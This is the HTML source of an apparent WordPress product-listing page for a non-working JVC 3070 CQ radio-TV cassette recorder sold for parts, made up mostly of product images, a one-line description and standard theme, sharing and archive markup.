

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagecassetterecorder.com/2023/11/rare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only/
body_size: 11626
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" /> 
	<title>Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only | Vintage Cassette Recorder</title>              
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://vintagecassetterecorder.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Feed" href="https://vintagecassetterecorder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Comments Feed" href="https://vintagecassetterecorder.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_teko-css'  href='//fonts.googleapis.com/css?family=Teko%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_noto_sans-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_fontawesome-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_bootstrap_css-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

    			a, a:hover, #primary-menu li a, .teaser .teaser-title a:hover, .teaser-top .teaser-title a:hover, .sticky .teaser-title a:hover {color:;} 
    			#primary-menu .sub-menu {background-color:;} 
    			.sticky .teaser-title, .teaser-title {border-color:;}
    			#site-title, #site-desc {color:;}
    			
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagecassetterecorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagecassetterecorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Boombox HITACHI TRK W1W Stereo Cassette Recorder Made In Japan' href='https://vintagecassetterecorder.com/2023/11/vintage-boombox-hitachi-trk-w1w-stereo-cassette-recorder-made-in-japan/' />
<link rel='next' title='Vintage SHARP Stranger Things QT-50 (P) AM/FM Radio Cassette Recorder PARTS ONLY' href='https://vintagecassetterecorder.com/2023/11/vintage-sharp-stranger-things-qt-50-p-amfm-radio-cassette-recorder-parts-only/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagecassetterecorder.com/2023/11/rare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only/' />
<link rel='shortlink' href='https://vintagecassetterecorder.com/?p=7329' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Cassette Recorder"/>
	<meta property="og:title" content="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>
		<meta property="og:description" content="JV"/>
	
	<meta property="og:url" content="https://vintagecassetterecorder.com/2023/11/rare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://vintagecassetterecorder.com/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagecassetterecorder.com/wp-content/themes/default/assets/img/bg.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/vekizo.js"></script>
<script type="text/javascript" src="/rozype.js"></script>
</head>
<body class="single single-post postid-7329 single-format-standard custom-background">
<header>
	<div id="secondary-menu">
		<div class="container">
			<div class="row">
			<div class="col-sm-8">				
							</div>
			<div class="col-sm-4">
				<div id="social-icons">
																										
											
										
													
				</div>
			</div>
			</div>
		</div>
	</div>
		<div id="logo-holder">
		<div class="container">
					        <a id="site-title" href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a>
		    			
			<p id="site-desc"><span></span></p>
		</div>
	</div>
</header><div id="content-holder" class="container">
	<div class="row">
		<div class="col-md-8">
				<article id="post-7329" class="post-7329 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-cassette tag-japan tag-made tag-only tag-parts tag-radio tag-rare tag-recorder tag-vintage">
		<img width="80" height="53" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-01-hzkm.jpg" class="attachment-featured wp-post-image" alt="Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-01-hzkm" />			
		<div id="post-content">			
			<h1 id="post-title">Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only</h1>			<p id="post-meta">
				<span><i class="fa fa-calendar"></i> November 15, 2023</span> 
				<span><i class="fa fa-user"></i> admin</span>
				<span><i class="fa fa-comments"></i> 0 Comments</span>
			</p> 			
			<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-01-ioqc.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>



<br/>	 <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-02-mqr.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>  
  <br/>
	

<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-03-igc.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>	   	<br/>

<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-04-dijb.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/><br/> <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-05-nube.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/> <br/> 	 <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-06-me.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/> 
 

<br/>
  <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-07-jl.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>	  <br/> 
 <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-08-ovao.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/> 	<br/> 		
<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-09-hm.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>
	<br/>		<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-10-fzv.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>	  	 <br/>	 	<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-11-zh.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/> 
  <br/>
 	 

<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-12-lws.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>	
<br/>  <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-13-zmeg.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>
 	<br/>

<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-14-bjb.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>

  <br/>
 <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-15-tq.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/><br/> <img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/Rare-Vintage-JVC-3070-CQ-Radio-Tv-Cassette-Recorder-Made-In-Japan-Parts-Only-16-xih.jpg" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/> 
  <br/>
	   
<br/>
	<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/kudu.gif" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/>
	 <br/> 

JVC 3070 CQ Radio Tv Cassette. Don&#8217;t miss out on the opportunity to own this piece of history! Not Working For Parts Only. We are available 24 hours.	 
 <br/>
 	<img class="[base64]" src="https://vintagecassetterecorder.com/wp-content/pics/kudu.gif" title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only" alt="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagecassetterecorder.com/2023/11/rare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only/" data-a2a-title="Rare Vintage JVC 3070 CQ Radio Tv Cassette Recorder Made In Japan Parts Only"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagecassetterecorder.com%2F2023%2F11%2Frare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only%2F&amp;linkname=Rare%20Vintage%20JVC%203070%20CQ%20Radio%20Tv%20Cassette%20Recorder%20Made%20In%20Japan%20Parts%20Only" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagecassetterecorder.com%2F2023%2F11%2Frare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only%2F&amp;linkname=Rare%20Vintage%20JVC%203070%20CQ%20Radio%20Tv%20Cassette%20Recorder%20Made%20In%20Japan%20Parts%20Only" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagecassetterecorder.com%2F2023%2F11%2Frare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only%2F&amp;linkname=Rare%20Vintage%20JVC%203070%20CQ%20Radio%20Tv%20Cassette%20Recorder%20Made%20In%20Japan%20Parts%20Only" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagecassetterecorder.com/2023/11/rare-vintage-jvc-3070-cq-radio-tv-cassette-recorder-made-in-japan-parts-only/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			
					
			<div id="post-tags"><a href="https://vintagecassetterecorder.com/tag/cassette/">#cassette</a><a href="https://vintagecassetterecorder.com/tag/japan/">#japan</a><a href="https://vintagecassetterecorder.com/tag/made/">#made</a><a href="https://vintagecassetterecorder.com/tag/only/">#only</a><a href="https://vintagecassetterecorder.com/tag/parts/">#parts</a><a href="https://vintagecassetterecorder.com/tag/radio/">#radio</a><a href="https://vintagecassetterecorder.com/tag/rare/">#rare</a><a href="https://vintagecassetterecorder.com/tag/recorder/">#recorder</a><a href="https://vintagecassetterecorder.com/tag/vintage/">#vintage</a></div>							
		</div>		
		<div id="post-footer" class="clearfix">				
			<div id="post-nav-prev"><p><i class="fa fa-arrow-circle-left"></i> Previous Post</span></p><a href="https://vintagecassetterecorder.com/2023/11/vintage-boombox-hitachi-trk-w1w-stereo-cassette-recorder-made-in-japan/" rel="prev">Vintage Boombox HITACHI TRK W1W Stereo Cassette Recorder Made In Japan</a></div> 	
			<div id="post-nav-next"><p>Next Post <i class="fa fa-arrow-circle-right"></i></p><a href="https://vintagecassetterecorder.com/2023/11/vintage-sharp-stranger-things-qt-50-p-amfm-radio-cassette-recorder-parts-only/" rel="next">Vintage SHARP Stranger Things QT-50 (P) AM/FM Radio Cassette Recorder PARTS ONLY</a></div>			
		</div>	
	</article>	
<div id="comments">
		
				
</div>	
		</div>
	<div class="col-md-4">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintagecassetterecorder.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tc-100-portable-tape-deck-cassette-tapecorder-microphone-cases/">Vintage Sony TC-100 Portable Tape Deck Cassette Tapecorder, Microphone &#038; Cases</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-1970-broksonic-c-459-4-band-radio-cassette-recorder-boombox-needs-lovin/">VINTAGE 1970 Broksonic C-459 4-Band Radio Cassette Recorder Boombox Needs Lovin</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tc-we305-dual-cassette-deck-with-dolby-b-serviced-tested/">Vintage SONY TC-WE305 Dual Cassette Deck with Dolby B Serviced &#038; Tested</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/tascam-porta-two-multitrack-cassette-recorder-mixer-vintage-analog-4-track/">TASCAM Porta Two Multitrack Cassette Recorder Mixer Vintage Analog 4-Track</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-ge-general-electric-portable-cassette-tape-recorder-player-model-3-5015c/">VINTAGE GE GENERAL ELECTRIC Portable Cassette Tape Recorder Player Model 3-5015C</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://vintagecassetterecorder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2081"><a href="https://vintagecassetterecorder.com/category/13-23/" >13-23</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagecassetterecorder.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://vintagecassetterecorder.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagecassetterecorder.com/category/1971-1973/" >1971-1973</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintagecassetterecorder.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagecassetterecorder.com/category/1985s/" >1985s</a>
</li>
